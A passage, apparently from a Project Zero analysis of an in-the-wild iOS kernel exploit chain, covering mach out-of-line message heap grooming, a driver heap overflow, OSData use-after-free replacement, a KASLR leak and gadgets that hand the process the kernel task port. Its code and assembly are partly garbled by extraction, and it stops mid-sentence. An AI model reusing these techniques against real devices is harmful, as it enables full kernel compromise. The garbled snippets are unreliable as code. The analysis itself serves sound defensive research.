

On 4k devices they spin up 7 threads, which will make 7 of the recv\_msg\_elem array allocations, then they send a kalloc\_reserver message which will make one more target kalloc allocation which can be free'd independently.

Heap grooming technique 2: out-of-line memory in mach messages

As you can see from the diagram above, the recv\_msg\_elem allocations are interspersed with 4kb kalloc allocations. They make these allocations via crafted mach messages. Here's the function which builds and sends these messages:

```
struct kalloc reserver message {
  mach_msg_base_t msg;
  mach_msg_ool_descriptor_t desc[62];
};
int
send kalloc reserver message(mach port t dst port,
                             int kalloc_size,
                             int n_kallocs)
{
  struct kalloc_reserver_message msg = {0};
 char buf[0x800] = \{0\};
  msg.header.msgh_bits =
   MACH_MSGH_BITS_SET(MACH_MSG_TYPE_COPY_SEND,
                      0,\mathbf{0},
                      MACH_MSGH_BITS_COMPLEX);
  msg.header.msgh_remote_port = dst_port;
 msg.header.msgh_size = sizeof(mach_msg_base_t) +
                          (n_kallocs * sizeof(mach_msg_ool_descriptor_t));
  msg->body.msgh_descriptor_count = n_kallocs;
 for (int i = 0; i < n kallocs; i++) {
   msq.descs[i].address = but;msg.dess[i].size = kalloc size - 24; msg.descs[i].type = MACH_MSG_OOL_DESCRIPTOR;
  }
  err = mach_msg(&msg.header,
                 MACH_SEND_MSG,
                 msg.header.msgh_size,
``````
\mathbf{0},
\overline{0},
\overline{0},
             0);
 return (err == KERN SUCCESS);
}
```
A mach message may contain "out-of-line data". This is intended to be used to send larger data buffers in a mach message while allowing the kernel to potentially use virtual memory optimisations to avoid copying [the contents of the memory. \(See my recent P0 blog post on finding and exploiting vulnerabilities in those](https://googleprojectzero.blogspot.com/2019/04/splitting-atoms-in-xnu.html) tricks for more details.)

Out-of-line memory regions are specified in a mach message using the following descriptor structure in the kernel-processed region of the message:

```
typedef struct {
 void* address;
 boolean t deallocate: 8;
  mach_msg_copy_options_t copy: 8;
 unsigned int pad1: 8;
  mach_msg_descriptor_type_t type: 8;
 mach_msg_size_t size;
 mach msg_ool_descriptor_t;
```
address points to the base of the buffer to be sent in the message and size is the length of the buffer in bytes. If the size value is small (less than two physical pages) then the kernel will not attempt to perform any virtual memory trickery but instead simply allocate an equally sized kernel buffer via kalloc and copy the contents of the region to be sent into there.

The kernel buffer for the copy has the following 24-byte header at the start:

```
struct vm_map_copy {
  int type;
 vm_object_offset_t_offset;
  vm_map_size_t size;
  union {
   struct vm_map_header hdr; /* ENTRY_LIST */
   vm\_object_t object; /* OBJECT \frac{1}{x}/
   uint8 t kdata[0]; /* KERNEL BUFFER */
  } c_u;
};
```
That's the reason the size field in the descriptor has 24 subtracted from it. This technique is used frequently throughout the exploit chains to make controlled-size kalloc allocations (with almost completely controlled data.) By destroying the port to which the reserver message was sent without receiving the message they can cause the kalloc allocations to be free'd.

They repeat the recv\_msg\_elem/kalloc\_reserver layout a few times, trying to improve the odds that one of the kalloc reservers lies just before a recv msg elem array allocation. On 16k devices they start 15 threads at a time, then send one kalloc reserver message. This makes sense as 16 target allocation sized objects would fit within one target-size'd kalloc chunk on 16k devices.

They then free all the kalloc\_reservers (by destroying the ports to which the message were sent) in the opposite order that they were allocated, and then reallocate half of them. The idea here is to try to ensure that the next kalloc allocation to be allocated from the target kalloc.4096 zone will fall in one of the gaps in-between the recv\_msg\_arrays:

Once the groom is set up and the holes in the heap are likely in the right place they trigger the bug.

The trigger shared resource list is set up such that it will make a 4kb kalloc allocation (hopefully landing in one of the gaps) then the bug will cause an IOAccelResource pointer to be written one element off the end of that buffer, corrupting the first qword value of the following recv msg\_elem array:



If the heap groom worked this will have corrupted one of the uio pointers, overwriting it with a pointer to#### an IOAccelResource.

They then call external method 1 on the AGXSharedUserClient (delete\_resource) which will free the IOAccelResource. This means that one of those uio pointers now points to a free'd IOAccelResource

Then they use the IOSurface properties technique to allocate many 0x190 byte OSData objects in the kernel with the following layout:

u32 +0x28 = 0x190;  $u32 + 0x30 = 2$ ;

#### Here's the code where they build that:

```
 char buf[0x190];
 char key[100];
memset(buf, 0, 0x190uLL);
 *(uint32_t*)&buf[0x28] = 0x190;
*(uint32t*) &buf[0x30] = 2;
 id arr = [[NSMutableArray alloc] initWithCapacity: 100];
id data = [NSData dataWithBytes:buf length:100];
int cnt = 2 * (system_page_size / 0x200);
for (int = 0; i < cnt; i+1) {
   [arr addObject: data];
 }
 memset(key, 0, 100;);
sprintf(key, 0, 100, "large_%d", replacement_attempt_cnt);
 return wrap_iosurfaceroot_set_value(key, val);
```
They are trying to reallocate the free'd memory with an OSData object. Overlaying those offsets against a struct uio you see that +0x28 is the uio size field, and +0x30 the flags field. 2 is the following UIO flag value:

#define UIO FLAGS WE ALLOCED 0x00000002

So they've replaced the dangling  $UIO$  with... a completely valid, if empty,  $UIO?$ 

They're now in a situation where there are two pointers to the same allocation; both of which they can manipulate:}



They then loop through each of the threads which are blocked on the  $\text{rectmsg} \times \text{call}$  and close both ends of the socketpair. This will cause the destruction of all the uios in the recy msg\_elems arrays. If this particular thread was the one which allocated the recv msg\_elems array which got corrupted by the heap overflow, then closing these sockets will cause the uio to be freed. Remember that they've now reallocated this memory to be the backing buffer for an OSData object. Here's uio free:

void uio free(uio\_t a\_uio) { if (a\_uio != NULL && (a\_uio->uio\_flags & UIO\_FLAGS\_WE\_ALLOCED) != 0) { kfree(a uio, a uio->uio size); }

This fake uio allocation is pointed to by two pointers at this point; the uio and the OSData. By freeing the uio, they're leaving the OSData object with a dangling backing buffer pointer. It seems that the use of the threads and domain sockets was just a way of creating a heap allocation which had another heap allocation as the first pointer; the freeing of which they could control. It's certainly a novel technique but seems very fragile.

Immediately after freeing the uio (leaving the OSData object with the dangling pointer) they allocate 2 pages worth of IOSurfaceRootUserClients; hoping that one of them will overlap with the OSData backing buffer (the IOSurfaceRootUserClient will also be allocated from the same kalloc.512 zone.) They then read the contents of all the OSData objects (via IOSurfaceCopyProperty as mentioned earlier) and search for the 32-bit value 0x00020002, which is an OSObject reference count. If it's found then the replacement worked and they now have the contents of the IOSurfaceRootUserClient object inside the OSData backing buffer:

They read the vtable pointer from the IOSurfaceRootUserClient object which they use to determine the KASLR slide by subtracting the unslide value of the vtable pointer (which they get from the offsets dictionary object.)

They read two fields from the IOSurfaceRootUserClient:

+0xf0 = a pointer to their task struct, set in IOSurfaceRootUserClient::init  $+0x118$  = pointer to this+0x110; they subtract 0x110 to get the address of the userclient

They make a complete copy of the IOSurfaceRootUserClient and modify two fields. They set the reference count to  $0 \times 80008$  and they set the pointer at offset  $+0 \times 60$  to point exactly  $0 \times BC$  bytes below the kernel\_task pointer in the kernel data segment.

### The kernel task port

In XNU the kernel is just another task, so like all other tasks it has a task port. A task port is mach port which, if you have a send right to it, allows complete control over the task. Back in iOS 10 before 10.3, there were no mitigations against using the kernel task port from userspace which made it a very attractive target for exploitation. If you could corrupt memory such that you gained a send right to this port, you got arbitrary kernel memory read and write, by design.

That's what they're going to try to do now.

They free the OSData replacer, and try to reallocate it again (using the key "huge") with the modified IOSurfaceRootUserClient inside more OSData objects.

They then loop through the IOSurfaceRootUserClient connection ports calling external method 13 (get\_limits.)

Here's the relevant assembly from the implementation of get\_limits. At this point the X0 register is the IOSurfaceRootUserClient, and X2 is an IOExternalMethodArguments\*, which contains the arguments to the external method:

```
LDR X8, [X2,#0x58] ; struct output buffer
LDR X9, [X0,#0xE0] ; should be IOSurfaceRoot, now arbitrary
LDUR X10, [X9,#0xBC]; controlled read at address val+0xBC
STR X10, [X8] ; write that value to struct output buffer
...
RET
```
Since the attackers have replaced the field at  $+0\times E0$  with a pointer to  $0\times BC$  bytes below the kernel\_task pointer in the kernel data segment, the first 8 bytes of the structure output buffer when get limits is called on the modified user client will contain the address of the kernel task struct!

They verify that those eight bytes do indeed look like a kernel pointer; then prepare for the final replacement. This time they replace 10 fields in the IOSurfaceRootUserClient:

OSData\_kaddr is the kernel virtual address of the fake user client object (and the OSData object it's actually inside.)

```
userclient copy[0x120] = OSData kaddr + 0x1F8;userclient_copy[0x128] = 1;
userclient copy[0x1F8] = OSData kaddr + 0x1B0;userclient_copy[0x1F0] = OSData_kaddr + 0x1A0;
userclient\_copy[0x1A0] = OSData\_kaddr;userclient copy[0x1E8] = kernel runtime base + offsets 9;
userclient_copy[0xA8] = kernel_runtime_base + offsets \overline{10};
userclient copy[0x1E0] = kernel task + 0x90;userclient_copy[0x1B8] = our_task_t + 0x2C0;
userclient_copy[0x1C0] = kernel_runtime_base + offsets_11;
```
offsets 9, 10 and 11 are read from the deserialized NSArchiver.

They use the iosurface property replacement trick for the last time; this time using the key "again". They then call external method 16 (get surface use count) on the dangling IOSurfaceRooUserClient connection.

What's happening here? Let's follow execution flow from the start of the external method itself. At this point X0 will point to their modified IOSurfaceRootUserClient object seen above:|              | IOSurfaceRootUserClient::get surface use count: |  |  |  |  |  |  |  |  |
|--------------|-------------------------------------------------|--|--|--|--|--|--|--|--|
|              | STP X22, X21, [SP,#-0x10+var 20]!               |  |  |  |  |  |  |  |  |
|              | STP X20, X19, [SP,#0x20+var 10]                 |  |  |  |  |  |  |  |  |
|              | STP X29, X30, [SP, #0x20+var s0]                |  |  |  |  |  |  |  |  |
| ADD          | X29, SP, #0x20                                  |  |  |  |  |  |  |  |  |
| MOV          | X20, X2                                         |  |  |  |  |  |  |  |  |
| MOV          | X22, X1                                         |  |  |  |  |  |  |  |  |
|              | MOV X19, X0                                     |  |  |  |  |  |  |  |  |
|              | MOV W21, #0xE00002C2                            |  |  |  |  |  |  |  |  |
|              | LDR X0, [X19,#0xD8]                             |  |  |  |  |  |  |  |  |
|              | BL j lck mtx lock 11                            |  |  |  |  |  |  |  |  |
|              | LDR W8, [X19,#0x128] ; they set to 1            |  |  |  |  |  |  |  |  |
| $\text{CMP}$ | $W22 == 0?$<br>W8, W22                          |  |  |  |  |  |  |  |  |
| B.LS         | loc FFFFFFF0064BFD94 ; not taken                |  |  |  |  |  |  |  |  |
| LDR          |                                                 |  |  |  |  |  |  |  |  |
| LDR          |                                                 |  |  |  |  |  |  |  |  |
| CBZ          | X0, loc FFFFFFF0064BFD94 ; not taken            |  |  |  |  |  |  |  |  |
| <b>BL</b>    | sub FFFFFFF0064BA758                            |  |  |  |  |  |  |  |  |

### Execution continues here:

sub\_FFFFFFF0064BA758<br>LDR X0, [X0,#0x40] ;  $X0 := *$ this+0x1f0 = &this+0x1a0 LDR  $X8$ ,  $[X0]$  ;  $X8 := this$ LDR X1,  $[X8, #0x1E8]$  ; X1 := kernel base + offsets 9 BR X1 ; jump to offsets\_9 gadget

They'll get arbitrary kernel PC control initially at offsets 9; which is the following gadget:

|           |      | $LDR$ $X2$ , $[X8, #0xA8]$ | ; X2 := kernel base + offsets 10           |
|-----------|------|----------------------------|--------------------------------------------|
|           |      | LDR X1, [X0,#0x40]         | ; $X1 := * (this+0x1e0)$                   |
|           |      |                            | ; The value at that address is a pointer   |
|           |      |                            | ; to 0x58 bytes below the kernel task port |
|           |      |                            | ; pointer inside the kernel task structure |
| <b>BR</b> | - X2 |                            | ; jump to offsets 10 gadget                |

This loads a new, controlled value in to  $X1$  then jumps to  $offests$  10 gadget: This is OSSerializer::serialize:

```
MOV X8, X1 ; address of pointer to kernel_task_port-0x58
LDP X1, X3, [X0, #0x18]; X1 := *(this+0x1b8) == &task->itk_seatbelt
                        ; x3 := *(\text{this}+0x1c0) == \text{kbase} + \text{offsets}_11LDR X9, [X0,#0x10] ; ignored
MOV X0, X9<br>MOV X2, X8
                        ; address of pointer to kernel_task_port-0x58
BR X3 ; jump to offsets 11 gadget
```
offsets\_11 is then a pointer to this gadget:

|            |           |          | LDR $X8$ , $[X8, #0x58]$ ; $X8 :=$ kernel task port |
|------------|-----------|----------|-----------------------------------------------------|
|            |           |          | ; that's an arbitrary read                          |
| MOV        | $WO$ , #0 |          |                                                     |
| STR        |           | X8, [X1] | ; task->itk seatbelt := kernel task port            |
|            |           |          | ; that's the arbitrary write                        |
| <b>RET</b> |           |          | ; all done!                                         |

This gadget reads the value at the address stored in X8 plus 0x58, and writes that to the address stored  $in x1$ . The previous gadgets gave complete control of those two registers, meaning this gadget is giving them the ability to read a value from an arbitrary address and then write that value to an arbitrary address. The address they chose to read from is a pointer to the kernel task port, and the address they chose to write to points into the current task's special ports array. This read and write has the effect of giving the current task the 